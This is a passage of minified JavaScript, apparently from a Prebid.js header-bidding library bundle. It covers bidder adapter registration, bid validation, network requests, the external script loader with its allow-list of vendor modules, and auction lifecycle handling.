t=j[e.provider];t&&t.adapter?k.isAllowed(C.mo,N(T.Tn,e.provider,{[B.TQ]:e}))&&t.adapter.enableAnalytics(e):(0,r.logError)(`Prebid Error: no analytics adapter found in registry for '${e.provider}'.`)}))},D.getBidAdapter=function(e){return U[e]},D.getAnalyticsAdapter=function(e){return j[e]},D.callTimedOutBidders=function(e,t,n){t=t.map((t=>(t.params=(0,r.getUserConfiguredParams)(e,t.adUnitCode,t.bidder),t.timeout=n,t))),t=(0,r.groupBy)(t,"bidder"),Object.keys(t).forEach((e=>{z(e,"onTimeout",t[e])}))},D.callBidWonBidder=function(e,t,n){var i,o;t.params=(0,r.getUserConfiguredParams)(n,t.adUnitCode,t.bidder),i=t.adUnitCode,o=t.bidder,u(i,"winsCounter",o),z(e,"onBidWon",t)},D.triggerBilling=(()=>{const e=new WeakSet;return t=>{e.has(t)||(e.add(t),t.source===E.RW.SRC&&t.burl&&r.internal.triggerPixel(t.burl),z(t.bidder,"onBidBillable",t))}})(),D.callSetTargetingBidder=function(e,t){z(e,"onSetTargeting",t)},D.callBidViewableBidder=function(e,t){z(e,"onBidViewable",t)},D.callBidderError=function(e,t,n){z(e,"onBidderError",{error:t,bidderRequest:n})},D.callAdRenderSucceededBidder=function(e,t){z(e,"onAdRenderSucceeded",t)},D.callDataDeletionRequest=(0,d.A_)("sync",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const i="onDataDeletionRequest";Object.keys(U).filter((e=>!_.hasOwnProperty(e))).forEach((e=>{const n=F(e,i);if(null!=n){const r=I.n.getBidsRequested().filter((t=>function(e){const t=new Set;for(;_.hasOwnProperty(e)&&!t.has(e);)t.add(e),e=_[e];return e}(t.bidderCode)===e));L(e,i,...n,r,...t)}})),Object.entries(j).forEach((e=>{let[n,o]=e;const s=o?.adapter?.[i];if("function"==typeof s)try{s.apply(o.adapter,t)}catch(e){(0,r.logError)(`error calling ${i} of ${n}`,e)}}))}));const H=D},57377:(e,t,n)=>{n.d(t,{JN:()=>k,JS:()=>U,a$:()=>w,eI:()=>C,fn:()=>D,xb:()=>B});var r=n(69759),i=n(11445),o=n(43272),s=n(93597),a=n(38230),d=n(12449),c=n(63895),l=n(78969),u=n(75023),g=n(15901),f=n(91069),p=n(16833),m=n(67314),h=n(12693),b=n(16894),y=n(95139),v=n(83441),E=n(45569),A=n(76811);const I=["cpm","ttl","creativeId","netRevenue","currency"],T=["auctionId","transactionId"];function w(e){const t=Array.isArray(e.supportedMediaTypes)?{supportedMediaTypes:e.supportedMediaTypes}:void 0;function n(e){const n=B(e);i.Ay.registerBidAdapter(n,e.code,t)}n(e),Array.isArray(e.aliases)&&e.aliases.forEach((t=>{let r,o,s=t;(0,f.isPlainObject)(t)&&(s=t.code,r=t.gvlid,o=t.skipPbsAliasing),i.Ay.aliasRegistry[s]=e.code,n(Object.assign({},e,{code:s,gvlid:r,skipPbsAliasing:o}))}))}const C=(0,f.memoize)((e=>{let{bidderCode:t}=e;if((0,y.io)(A.VJ,(0,v.s)(E.tW,t)))return{bidRequest:e=>e,bidderRequest:e=>e};function n(e,t,n){return T.includes(t)?null:Reflect.get(e,t,n)}function r(e,t){const n=new Proxy(e,t);return Object.entries(e).filter((e=>{let[t,n]=e;return"function"==typeof n})).forEach((t=>{let[r,i]=t;return n[r]=i.bind(e)})),n}const i=(0,f.memoize)((e=>r(e,{get:n})),(e=>e.bidId));return{bidRequest:i,bidderRequest:e=>r(e,{get:(t,r,o)=>"bids"===r?e.bids.map(i):n(t,r,o)})}}));function B(e){return Object.assign(new r.A(e.code),{getSpec:function(){return Object.freeze(Object.assign({},e))},registerSyncs:t,callBids:function(n,r,a,d,c,g){if(!Array.isArray(n.bids))return;const p=C(n),m={};const y=[];function v(){a(),o.$W.runWithBidder(e.code,(()=>{u.emit(l.qY.BIDDER_DONE,n),t(y,n.gdprConsent,n.uspConsent,n.gppConsent)}))}const E=U(n).measureTime("validate",(()=>n.bids.filter((t=>function(t){if(!e.isBidRequestValid(t))return(0,f.logWarn)(`Invalid bid sent to bidder ${e.code}: ${JSON.stringify(t)}`),!1;return!0}(p.bidRequest(t))))));if(0===E.length)return void v();const A={};E.forEach((e=>{A[e.bidId]=e,e.adUnitCode||(e.adUnitCode=e.placementCode)})),O(e,E,n,d,g,{onRequest:e=>u.emit(l.qY.BEFORE_BIDDER_HTTP,n,e),onResponse:t=>{c(e.code),y.push(t)},onPaapi:e=>{const t=A[e.bidId];t?k(t,e):(0,f.logWarn)("Received fledge auction configuration for an unknown bidId",e)},onError:(t,r)=>{r.timedOut||c(e.code),i.Ay.callBidderError(e.code,r,n),u.emit(l.qY.BIDDER_ERROR,{error:r,bidderRequest:n}),(0,f.logError)(`Server call for ${e.code} failed: ${t} ${r.status}. Continuing without bids.`)},onBid:t=>{const n=A[t.requestId];if(n){if(t.adapterCode=n.bidder,function(e,t){let n=h.u.get(t,"allowAlternateBidderCodes")||!1,r=h.u.get(t,"allowedAlternateBidderCodes");if(e&&t&&t!==e&&(r=(0,f.isArray)(r)?r.map((e=>e.trim().toLowerCase())).filter((e=>!!e)).filter(f.uniques):r,!n||(0,f.isArray)(r)&&"*"!==r[0]&&!r.includes(e)))return!0;return!1}(t.bidderCode,n.bidder))return(0,f.logWarn)(`${t.bidderCode} is not a registered partner or known bidder of ${n.bidder}, hence continuing without bid. If you wish to support this bidder, please mark allowAlternateBidderCodes as true in bidderSettings.`),void r.reject(n.adUnitCode,t,l.Tf.BIDDER_DISALLOWED);t.originalCpm=t.cpm,t.originalCurrency=t.currency,t.meta=t.meta||Object.assign({},t[n.bidder]),t.deferBilling=n.deferBilling,t.deferRendering=t.deferBilling&&(t.deferRendering??"function"!=typeof e.onBidBillable);const i=Object.assign((0,s.O)(l.XQ.GOOD,n),t,(0,f.pick)(n,T));!function(e,t){const n=(0,b.BO)(t.metrics);n.checkpoint("addBidResponse"),m[e]=!0,n.measureTime("addBidResponse.validate",(()=>D(e,t)))?r(e,t):r.reject(e,t,l.Tf.INVALID)}(n.adUnitCode,i)}else(0,f.logWarn)(`Bidder ${e.code} made bid for unknown request ID: ${t.requestId}. Ignoring.`),r.reject(null,t,l.Tf.INVALID_REQUEST_ID)},onCompletion:v})}});function t(t,n,r,i){R(e,t,n,r,i)}}const S=["bids","paapi"],O=(0,p.A_)("sync",(function(e,t,n,r,i,o){let{onRequest:s,onResponse:a,onPaapi:d,onError:c,onBid:l,onCompletion:u}=o;const g=U(n);u=g.startTiming("total").stopBefore(u);const p=C(n);let m=g.measureTime("buildRequests",(()=>e.buildRequests(t.map(p.bidRequest),p.bidderRequest(n))));if(!m||0===m.length)return void u();Array.isArray(m)||(m=[m]);const b=(0,f.delayExecution)(u,m.length);m.forEach((t=>{const n=g.fork();function o(e){null!=e&&(e.metrics=n.fork().renameWith()),l(e)}const u=i((function(r,i){m();try{r=JSON.parse(r)}catch(e){}r={body:r,headers:{get:i.getResponseHeader.bind(i)}},a(r);try{r=n.measureTime("interpretResponse",(()=>e.interpretResponse(r,t)))}catch(t){return(0,f.logError)(`Bidder ${e.code} failed to interpret the server's response. Continuing without bids`,null,t),void b()}let s,c;r&&!Object.keys(r).some((e=>!S.includes(e)))?(s=r.bids,c=r.paapi):s=r,(0,f.isArray)(c)&&c.forEach(d),s&&((0,f.isArray)(s)?s.forEach(o):o(s)),b()})),p=i((function(e,t){m(),c(e,t),b()}));s(t);const m=n.startTiming("net");function I(n){const r=t.options;return Object.assign(n,r,{browsingTopics:!(r?.hasOwnProperty("browsingTopics")&&!r.browsingTopics)&&((h.u.get(e.code,"topicsHeader")??!0)&&(0,y.io)(A.DL,(0,v.s)(E.tW,e.code)))})}switch(t.method){case"GET":r(`${t.url}${function(e){if(e)return`?${"object"==typeof e?(0,f.parseQueryStringParameters)(e):e}`;return""}(t.data)}`,{success:u,error:p},void 0,I({method:"GET",withCredentials:!0}));break;case"POST":r(t.url,{success:u,error:p},"string"==typeof t.data?t.data:JSON.stringify(t.data),I({method:"POST",contentType:"text/plain",withCredentials:!0}));break;default:(0,f.logWarn)(`Skipping invalid request from ${e.code}. Request type ${t.type} must be GET or POST`),b()}}))}),"processBidderRequests"),R=(0,p.A_)("async",(function(e,t,n,r,s){const d=o.$W.getConfig("userSync.aliasSyncEnabled");if(e.getUserSyncs&&(d||!i.Ay.aliasRegistry[e.code])){let i=o.$W.getConfig("userSync.filterSettings"),d=e.getUserSyncs({iframeEnabled:!(!i||!i.iframe&&!i.all),pixelEnabled:!(!i||!i.image&&!i.all)},t,n,r,s);d&&(Array.isArray(d)||(d=[d]),d.forEach((t=>{a.zt.registerSync(t.type,e.code,t.url)})),a.zt.bidderDone(e.code))}}),"registerSyncs"),k=(0,p.A_)("sync",((e,t)=>{}),"addPaapiConfig");function D(e,t){let{index:n=m.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};function r(e){return`Invalid bid from ${t.bidderCode}. Ignoring bid: ${e}`}return e?t?function(){let e=Object.keys(t);return I.every((n=>(0,g.mK)(e,n)&&!(0,g.mK)([void 0,null],t[n])))}()?"native"!==t.mediaType||(0,d.Bm)(t,{index:n})?"video"!==t.mediaType||(0,c.vk)(t,{index:n})?!("banner"===t.mediaType&&!function(e,t){let{index:n=m.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if((t.width||0===parseInt(t.width,10))&&(t.height||0===parseInt(t.height,10)))return t.width=parseInt(t.width,10),t.height=parseInt(t.height,10),!0;const r=n.getBidRequest(t),i=n.getMediaTypes(t),o=r&&r.sizes||i&&i.banner&&i.banner.sizes,s=(0,f.parseSizesInput)(o);if(1===s.length){const[e,n]=s[0].split("x");return t.width=parseInt(e,10),t.height=parseInt(n,10),!0}return!1}(e,t,{index:n}))||((0,f.logError)(r("Banner bids require a width and height")),!1):((0,f.logError)(r("Video bid does not have required vastUrl or renderer property")),!1):((0,f.logError)(r("Native bid missing some required properties.")),!1):((0,f.logError)(r(`Bidder ${t.bidderCode} is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params.`)),!1):((0,f.logWarn)(`Some adapter tried to add an undefined bid for ${e}.`),!1):((0,f.logWarn)("No adUnitCode was supplied to addBidResponse."),!1)}function U(e){return(0,b.BO)(e.metrics).renameWith((t=>[`adapter.client.${t}`,`adapters.client.${e.bidderCode}.${t}`]))}},41580:(e,t,n)=>{n.d(t,{R:()=>l});var r=n(76811),i=n(83441),o=n(95139),s=n(15901),a=n(91069);const d=new WeakMap,c=["debugging","outstream","improvedigital","showheroes-bs","aaxBlockmeter","adagio","adloox","akamaidap","arcspan","airgrid","browsi","brandmetrics","clean.io","humansecurity","confiant","contxtful","hadron","mediafilter","medianet","azerionedge","a1Media","geoedge","qortex","dynamicAdBoost","51Degrees","symitridap","wurfl","justtag","tncId","ftrackId","id5"];function l(e,t,n,l,u,g){if(!(0,o.io)(r.pY,(0,i.s)(t,n)))return;if(!n||!e)return void(0,a.logError)("cannot load external script without url and moduleCode");if(!(0,s.mK)(c,n))return void(0,a.logError)(`${n} not whitelisted for loading external JavaScript`);u||(u=document);const f=h(u,e);if(f)return l&&"function"==typeof l&&(f.loaded?l():f.callbacks.push(l)),f.tag;const p=d.get(u)||{},m={loaded:!1,tag:null,callbacks:[]};return p[e]=m,d.set(u,p),l&&"function"==typeof l&&m.callbacks.push(l),(0,a.logWarn)(`module ${n} is loading external JavaScript`),function(t,n,r,i){r||(r=document);var o=r.createElement("script");o.type="text/javascript",o.async=!0;const s=h(r,e);s&&(s.tag=o);o.readyState?o.onreadystatechange=function(){"loaded"!==o.readyState&&"complete"!==o.readyState||(o.onreadystatechange=null,n())}:o.onload=function(){n()};o.src=t,i&&(0,a.setScriptAttributes)(o,i);return(0,a.insertElement)(o,r),o}(e,(function(){m.loaded=!0;try{for(let e=0;e<m.callbacks.length;e++)m.callbacks[e]()}catch(e){(0,a.logError)("Error executing callback","adloader.js:loadExternalScript",e)}}),u,g);function h(e,t){const n=d.get(e);return n&&n[t]?n[t]:null}}},51692:(e,t,n)=>{n.d(t,{Q:()=>r});const r=(0,n(16833).A_)("sync",(()=>{}))},68044:(e,t,n)=>{n.d(t,{RD:()=>f,Rz:()=>g,g4:()=>u,hd:()=>p});var r=n(43272),i=n(91069);const o={fetch:window.fetch.bind(window),makeRequest:(e,t)=>new Request(e,t),timeout(e,t){const n=new AbortController;let r=setTimeout((()=>{n.abort(),(0,i.logError)(`Request timeout after ${e}ms`,t),r=null}),e);return{signal:n.signal,done(){r&&clearTimeout(r)}}}},s="GET",a="POST",d="Content-Type";function c(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=(t,n)=>{let i;null==e||null!=n?.signal||r.$W.getConfig("disableAjaxTimeout")||(i=o.timeout(e,t),n=Object.assign({signal:i.signal},n));let s=o.fetch(t,n);return null!=i?.done&&(s=s.finally(i.done)),s};return null==t&&null==n||(i=(e=>function(r,i){const o=new URL(null==r?.url?r:r.url,document.location).origin;let s=e(r,i);return t&&t(o),n&&(s=s.finally((()=>n(o)))),s})(i)),i}function l(e,t){let{status:n,statusText:r="",headers:o,url:s}=e,a=0;function c(e){if(0===a)try{a=(new DOMParser).parseFromString(t,o?.get(d)?.split(";")?.[0])}catch(t){a=null,e&&e(t)}return a}return{readyState:XMLHttpRequest.DONE,status:n,statusText:r,responseText:t,response:t,responseType:"",responseURL:s,get responseXML(){return c(i.logError)},getResponseHeader:e=>o?.has(e)?o.get(e):null,toJSON(){return Object.assign({responseXML:c()},this)},timedOut:!1}}function u(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=c(e,{request:t,done:n});return function(e,t,n){!function(e,t){const{success:n,error:r}="object"==typeof t&&null!=t?t:{success:"function"==typeof t?t:()=>null,error:(e,t)=>(0,i.logError)("Network error",e,t)};e.then((e=>e.text().then((t=>[e,t])))).then((e=>{let[t,i]=e;const o=l(t,i);t.ok||304===t.status?n(i,o):r(t.statusText,o)}),(e=>r("",Object.assign(l({status:0},""),{reason:e,timedOut:"AbortError"===e?.name}))))}(r(function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=n.method||(t?a:s);if(r===s&&t){const r=(0,i.parseUrl)(e,n);Object.assign(r.search,t),e=(0,i.buildUrl)(r)}const c=new Headers(n.customHeaders);c.set(d,n.contentType||"text/plain");const l={method:r,headers:c};return r!==s&&t&&(l.body=t),n.withCredentials&&(l.credentials="include"),isSecureContext&&["browsingTopics","adAuctionHeaders"].forEach((e=>{n[e]&&(l[e]=!0)})),n.keepalive&&(l.keepalive=!0),o.makeRequest(e,l)}(e,n,arguments.length>3&&void 0!==arguments[3]?arguments[3]:{})),t)}}function g(e,t){return!(!window.navigator||!window.navigator.sendBeacon)&&window.navigator.sendBeacon(e,t)}const f=u(),p=c()},81657:(e,t,n)=>{n.d(t,{AA:()=>S,HN:()=>J,UZ:()=>O,ZV:()=>F,mO:()=>G,mX:()=>$,sR:()=>j,v8:()=>W,w1:()=>x});var r=n(91069),i=n(86833),o=n(12449),s=n(68693),a=n(95789),d=n(43272),c=n(38230),l=n(16833),u=n(15901),g=n(63895),f=n(71371),p=n(67314),m=n(12693),h=n(75023),b=n(11445),y=n(78969),v=n(25555),E=n(16894),A=n(57176),I=n(7873),T=n(76853),w=n(27863);const{syncUsers:C}=c.zt,B="started",S="inProgress",O="completed";h.on(y.qY.BID_ADJUSTMENT,(function(e){!function(e){let t=(0,A.y)(e.cpm,e);t>=0&&(e.cpm=t)}(e)}));const R=4,k={},D={},U=[],_=(0,I.m)();function $(e){let{adUnits:t,adUnitCodes:n,callback:s,cbTimeout:c,labels:l,auctionId:m,ortb2Fragments:A,metrics:I}=e;I=(0,E.BO)(I);const $=t,G=l,F=n,L=m||(0,r.generateUUID)(),z=c,H=new Set,V=(0,v.v)(),K=(0,v.v)();let J,Y,Q,Z,ee=[],te=s,ne=[],re=(0,T.H)({startTime:e=>e.responseTimestamp,ttl:e=>null==(0,w.S9)()?null:1e3*Math.max((0,w.S9)(),e.ttl)}),ie=[],oe=[],se=[];function ae(){return{auctionId:L,timestamp:J,auctionEnd:Y,auctionStatus:Z,adUnits:$,adUnitCodes:F,labels:G,bidderRequests:ne,noBids:ie,bidsReceived:re.toArray(),bidsRejected:ee,winningBids:oe,timeout:z,metrics:I,seatNonBids:se}}function de(e){if(e?h.emit(y.qY.AUCTION_TIMEOUT,ae()):clearTimeout(Q),void 0===Y){let n=[];e&&((0,r.logMessage)(`Auction ${L} timedOut`),n=ne.filter((e=>!H.has(e.bidderRequestId))).flatMap((e=>e.bids)),n.length&&h.emit(y.qY.BID_TIMEOUT,n)),Z=O,Y=Date.now(),I.checkpoint("auctionEnd"),I.timeBetween("requestBids","auctionEnd","requestBids.total"),I.timeBetween("callBids","auctionEnd","requestBids.callBids"),V.resolve(),h.emit(y.qY.AUCTION_END,ae()),q($,(function(){try{if(null!=te){const t=re.toArray().filter((e=>F.includes(e.adUnitCode))).reduce(X,{});te.apply(_,[t,e,L]),te=null}}catch(e){(0,r.logError)("Error executing bidsBackHandler",null,e)}finally{n.length&&b.Ay.callTimedOutBidders(t,n,z);let e=d.$W.getConfig("userSync")||{};e.enableOverride||C(e.syncDelay)}}))}}function ce(){d.$W.resetBidder(),(0,r.logInfo)(`Bids Received for Auction with id: ${L}`,re.toArray()),Z=O,de(!1)}function le(e){H.add(e)}function ue(e){e.forEach((e=>{var t;t=e,ne=ne.concat(t)}));let t={},n={bidRequests:e,run:()=>{Q=setTimeout((()=>de(!0)),z),Z=S,h.emit(y.qY.AUCTION_INIT,ae());let n=function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=0,c=!1,l=new Set,m={};function b(){s--,c&&0===s&&e()}function E(e,t,n){return m[t.requestId]=!0,function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=n.getBidderRequest(e),o=n.getAdUnit(e),s=i&&i.start||e.requestTimestamp;Object.assign(e,{responseTimestamp:e.responseTimestamp||(0,r.timestamp)(),requestTimestamp:e.requestTimestamp||s,cpm:parseFloat(e.cpm)||0,bidder:e.bidder||e.bidderCode,adUnitCode:t}),null!=o?.ttlBuffer&&(e.ttlBuffer=o.ttlBuffer);e.timeToRespond=e.responseTimestamp-e.requestTimestamp}(t,e),s++,n(b)}function A(e,s){E(e,s,(e=>{let c=function(e){let{index:t=p.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};h.emit(y.qY.BID_ADJUSTMENT,e);const n=t.getBidRequest(e)?.renderer||t.getAdUnit(e).renderer,r=e.mediaType,o=t.getMediaTypes(e),s=o&&o[r];var c=s&&s.renderer,l=null;!c||!c.render||!0===c.backupOnly&&e.renderer?!n||!n.render||!0===n.backupOnly&&e.renderer||(l=n):l=c;l&&(e.renderer=a.A4.install({url:l.url,config:l.options,renderNow:null==l.url}),e.renderer.setRender(l.render));const u=M(e.mediaType,o,d.$W.getConfig("mediaTypePriceGranularity")),g=(0,i.j)(e.cpm,"object"==typeof u?u:d.$W.getConfig("customPriceBucket"),d.$W.getConfig("currency.granularityMultiplier"));return e.pbLg=g.low,e.pbMg=g.med,e.pbHg=g.high,e.pbAg=g.auto,e.pbDg=g.dense,e.pbCg=g.custom,e}(s);h.emit(y.qY.BID_ACCEPTED,c),c.mediaType===f.G_?function(e,t,n){let{index:i=p.n.index}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=!0;const s=i.getMediaTypes({requestId:t.originalRequestId||t.requestId,adUnitId:t.adUnitId})?.video,a=s&&s?.context,c=s&&s?.useCacheKey;d.$W.getConfig("cache.url")&&(c||a!==g.H6)&&(!t.videoCacheKey||d.$W.getConfig("cache.ignoreBidderCacheKey")?(o=!1,P(e,t,n,s)):t.vastUrl||((0,r.logError)("videoCacheKey specified but not required vastUrl for video bid"),o=!1));o&&(W(e,t),n())}(t,c,e):((0,o.l6)(c)&&(0,o.gs)(c,n.getAdUnit(c)),W(t,c),e())}))}function I(e,n,i){return E(e,n,(e=>{n.rejectionReason=i,(0,r.logWarn)(`Bid from ${n.bidder||"unknown bidder"} was rejected: ${i}`,n),h.emit(y.qY.BID_REJECTED,n),t.addBidRejected(n),e()}))}function T(){let n=this,i=t.getBidRequests();const o=d.$W.getConfig("auctionOptions");if(l.add(n),o&&!(0,r.isEmpty)(o)){const e=o.secondaryBidders;e&&!i.every((t=>(0,u.mK)(e,t.bidderCode)))&&(i=i.filter((t=>!(0,u.mK)(e,t.bidderCode))))}c=i.every((e=>l.has(e))),n.bids.forEach((e=>{m[e.bidId]||(t.addNoBid(e),h.emit(y.qY.NO_BID,e))})),c&&0===s&&e()}return{addBidResponse:function(){function e(e,t){j.call({dispatch:A},e,t,(()=>{let n=!1;return r=>{n||(I(e,t,r),n=!0)}})())}return e.reject=I,e}(),adapterDone:function(){N(v.k.resolve()).finally((()=>T.call(this)))}}}(ce,this);b.Ay.callBids($,e,n.addBidResponse,n.adapterDone,{request(e,n){c(k,n),c(t,e),D[e]||(D[e]={SRA:!0,origin:n}),t[e]>1&&(D[e].SRA=!1)},done(e){k[e]--,U[0]&&s(U[0])&&U.shift()}},z,le,A),K.resolve()}};function s(e){let t=!0,n=d.$W.getConfig("maxRequestsPerOrigin")||R;return e.bidRequests.some((e=>{let r=1,i=void 0!==e.src&&e.src===y.RW.SRC?"s2s":e.bidderCode;return D[i]&&(!1===D[i].SRA&&(r=Math.min(e.bids.length,n)),k[D[i].origin]+r>n&&(t=!1)),!t})),t&&e.run(),t}function c(e,t){void 0===e[t]?e[t]=1:e[t]++}s(n)||((0,r.logWarn)("queueing auction due to limited endpoint capacity"),U.push(n))}return(0,w.lc)((()=>re.refresh())),h.on(y.qY.SEAT_NON_BID,(e=>{var t;e.auctionId===L&&(t=e.seatnonbid,se=se.concat(t))})),{addBidReceived:function(e){re.add(e)},addBidRejected:function(e){ee=ee.concat(e)},addNoBid:function(e){ie=ie.concat(e)},callBids:function(){Z=B,J=Date.now();let e=I.measureTime("requestBids.makeRequests",(()=>b.Ay.makeBidRequests($,J,L,z,G,A,I)));(0,r.logInfo)(`Bids Requested for Auction with id: ${L}`,e),I.checkpoint("callBids"),e.length<1?((0,r.logWarn)("No valid bid requests returned for auction"),ce()):x.call({dispatch:ue,context:this},e)},addWinningBid:function(e){oe=oe.concat(e),b.Ay.callBidWonBidder(e.adapterCode||e.bidder,e,t),e.deferBilling||b.Ay.triggerBilling(e)},setBidTargeting:function(e){b.Ay.callSetTargetingBidder(e.adapterCode||e.bidder,e)},getWinningBids:()=>oe,getAuctionStart:()=>J,getAuctionEnd:()=>Y,getTimeout:()=>z,getAuctionId:()=>L,getAuctionStatus:()=>Z,getAdUnits:()=>$,getAdUnitCodes:()=>F,getBidRequests:()=>ne,getBidsReceived:()=>re.toArray(),getNoBids:()=>ie,getNonBids:()=>se,getFPD:()=>A,getMetrics:()=>I,end:V.promise,requestsDone:K.promise,getProperties:ae}}const j=(0,l.A_)("sync",(function(e,t,n){!function(e){const t=d.$W.getConfig("maxBid");return!t||!e.cpm||t>=Number(e.cpm)}(t)?n(y.Tf.PRICE_TOO_HIGH):this.dispatch.call(null,e,t)}),"addBidResponse"),N=(0,l.A_)("sync",(e=>e),"responsesReady"),x=(0,l.A_)("sync",(function(e){this.dispatch.call(this.context,e)}),"addBidderRequests"),q=(0,l.A_)("async",(function(e,t){t&&t()}),"bidsBackCallback");function W(e,t){!function(e){let t;const n=!0===m.u.get(e.bidderCode,"allowZeroCpmBids")?e.cpm>=0:e.cpm>0;e.bidderCode&&(n||e.dealId)&&(t=function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!t)return{};const r=n.getBidRequest(t);var i={};const s=J(t.mediaType,e);Y(i,s,t,r),e&&m.u.getOwn(e,y.iD.ADSERVER_TARGETING)&&(Y(i,m.u.ownSettingsFor(e),t,r),t.sendStandardTargeting=m.u.get(e,"sendStandardTargeting"));t.native&&(i=Object.assign({},i,(0,o.Zj)(t)));return i}(e.bidderCode,e));e.adserverTargeting=Object.assign(e.adserverTargeting||{},t)}(t),(0,E.BO)(t.metrics).timeSince("addBidResponse","addBidResponse.total"),e.addBidReceived(t),h.emit(y.qY.BID_RESPONSE,t)}const P=(0,l.A_)("async",(function(e,t,n,r){(0,s.X5)(e,t,n)}),"callPrebidCache");function M(e,t,n){if(e&&n){if(e===f.G_){const e=t?.[f.G_]?.context??"instream";if(n[`${f.G_}-${e}`])return n[`${f.G_}-${e}`]}return n[e]}}const G=function(e){let{index:t=p.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=M(e.mediaType,t.getMediaTypes(e),d.$W.getConfig("mediaTypePriceGranularity"));return"string"==typeof e.mediaType&&n?"string"==typeof n?n:"custom":d.$W.getConfig("priceGranularity")},F=e=>t=>{const n=e||G(t);return n===y.UE.AUTO?t.pbAg:n===y.UE.DENSE?t.pbDg:n===y.UE.LOW?t.pbLg:n===y.UE.MEDIUM?t.pbMg:n===y.UE.HIGH?t.pbHg:n===y.UE.CUSTOM?t.pbCg:void 0},L=()=>e=>e.creativeId?e.creativeId:"",z=()=>e=>e.meta&&e.meta.advertiserDomains&&e.meta.advertiserDomains.length>0?[e.meta.advertiserDomains].flat()[0]:"",H=()=>e=>e.meta&&(e.meta.networkId||e.meta.networkName)?e?.meta?.networkName||e?.meta?.networkId:"",V=()=>e=>e.meta&&e.meta.primaryCatId?e.meta.primaryCatId:"";function K(e,t){return{key:e,val:"function"==typeof t?function(e,n){return t(e,n)}:function(e){return e[t]}}}function J(e,t){const n=Object.assign({},m.u.settingsFor(null));if(n[y.iD.ADSERVER_TARGETING]||(n[y.iD.ADSERVER_TARGETING]=[K(y.xS.BIDDER,"bidderCode"),K(y.xS.AD_ID,"adId"),K(y.xS.PRICE_BUCKET,F()),K(y.xS.SIZE,"size"),K(y.xS.DEAL,"dealId"),K(y.xS.SOURCE,"source"),K(y.xS.FORMAT,"mediaType"),K(y.xS.ADOMAIN,z()),K(y.xS.ACAT,V()),K(y.xS.DSP,H()),K(y.xS.CRID,L())]),"video"===e){const e=n[y.iD.ADSERVER_TARGETING].slice();if(n[y.iD.ADSERVER_TARGETING]=e,[y.xS.UUID,y.xS.CACHE_ID].forEach((t=>{void 0===(0,u.I6)(e,(e=>e.key===t))&&e.push(K(t,"videoCacheKey"))})),d.$W.getConfig("cache.url")&&(!t||!1!==m.u.get(t,"sendStandardTargeting"))){const t=(0,r.parseUrl)(d.$W.getConfig("cache.url"));void 0===(0,u.I6)(e,(e=>e.key===y.xS.CACHE_HOST))&&e.push(K(y.xS.CACHE_HOST,(function(e){return e?.adserverTargeting?.[y.xS.CACHE_HOST]||t.hostname})))}}return n}function Y(e,t,n,i){var o=t[y.iD.ADSERVER_TARGETING];return n.size=n.getSize(),(o||[]).forEach((function(o){var s=o.key,a=o.val;if(e[s]&&(0,r.logWarn)("The key: "+s+" is being overwritten"),(0,r.isFn)(a))try{a=a(n,i)}catch(e){(0,r.logError)("bidmanager","ERROR",e)}(void 0===t.suppressEmptyKeys||!0!==t.suppressEmptyKeys)&&s!==y.xS.DEAL&&s!==y.xS.ACAT&&s!==y.xS.DSP&&s!==y.xS.CRID||!(0,r.isEmptyStr)(a)&&null!=a?e[s]=a:(0,r.logInfo)("suppressing empty key '"+s+"' from adserver targeting")})),e}function X(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}},67314:(e,t,n)=>{n.d(t,{n:()=>l});var r=n(91069),i=n(81657);function o(e){Object.assign(this,{getAuction(t){let{auctionId:n}=t;if(null!=n)return e().find((e=>e.getAuctionId()===n))},getAdUnit(t){let{adUnitId:n}=t;if(null!=n)return e().flatMap((e=>e.getAdUnits())).find((e=>e.adUnitId===n))},getMediaTypes(e){let{adUnitId:t,requestId:n}=e;if(null!=n){const e=this.getBidRequest({requestId:n});if(null!=e&&(null==t||e.adUnitId===t))return e.mediaTypes}else if(null!=t){const e=this.getAdUnit({adUnitId:t});if(null!=e)return e.mediaTypes}},getBidderRequest(t){let{requestId:n,bidderRequestId:r}=t;if(null!=n||null!=r){let t=e().flatMap((e=>e.getBidRequests()));return null!=r&&(t=t.filter((e=>e.bidderRequestId===r))),null==n?t[0]:t.find((e=>e.bids&&null!=e.bids.find((e=>e.bidId===n))))}},getBidRequest(t){let{requestId:n}=t;if(null!=n)return e().flatMap((e=>e.getBidRequests())).flatMap((e=>e.bids)).find((e=>e&&e.bidId===n))},getOrtb2(e){return this.getBidderRequest(e)?.ortb2||this.getAuction(e)?.getFPD()?.global?.ortb2}})}var s=n(78969),a=n(16894),d=n(76853),c=n(27863);const l=function(){const e=(0,d.H)({startTime:e=>e.end.then((()=>e.getAuctionEnd())),ttl:e=>null==(0,c.S9)()?null:e.end.then((()=>1e3*Math.max((0,c.S9)(),...e.getBidsReceived().map((e=>e.ttl)))))});(0,c.lc)((()=>e.refresh()));const t={onExpiry:e.onExpiry};function n(t){for(const n of e)if(n.getAuctionId()===t)return n}function l(){return e.toArray().flatMap((e=>e.getBidsReceived()))}return t.addWinningBid=function(e){const t=(0,a.BO)(e.metrics);t.checkpoint("bidWon"),t.timeBetween("auctionEnd","bidWon","adserver.pending"),t.timeBetween("requestBids","bidWon","adserver.e2e");const i=n(e.auctionId);i?i.addWinningBid(e):(0,r.logWarn)("Auction not found when adding winning 